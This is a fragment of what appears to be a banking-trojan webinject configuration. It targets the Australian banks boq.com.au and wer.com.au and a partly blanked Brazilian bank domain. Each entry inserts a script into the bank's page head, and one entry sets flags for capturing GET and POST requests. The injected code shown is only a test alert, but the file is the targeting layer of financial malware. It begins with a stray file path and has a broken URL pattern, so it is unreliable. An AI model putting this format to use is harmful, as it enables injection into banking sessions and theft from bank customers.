 "wer.com.au page injected": {
"flags": "",
"set_url": "http*://*wer.com.au*",
"pieces": {
"1_data_before": "<html*<head*>",
"1_data_after": "",
"1_data_inject": "<script>\r\nalert('Page Injected!');\r\n</script>"
}
},
"boq.com.au page injected": {
"flags": "IS_INJECT,REQUEST_POST,REQUEST_GET",
"set_url": "http*://*boq.com.au*",
"pieces": {
"1_data_before": "<html*<head*>",
"1_data_after": "",
"1_data_inject": "<script>\r\nalert('Page Injected!');\r\n</script>"
}
},
"generic page injected": {
"flags": "",
"set_url": "https://www2. .com.br*",
"pieces": {
"1_data_before": "<html*<head*>",
"1_data_after": "",
"1_data_inject": "<script>\r\nalert('Page Injected!');\r\n</script>"
}
},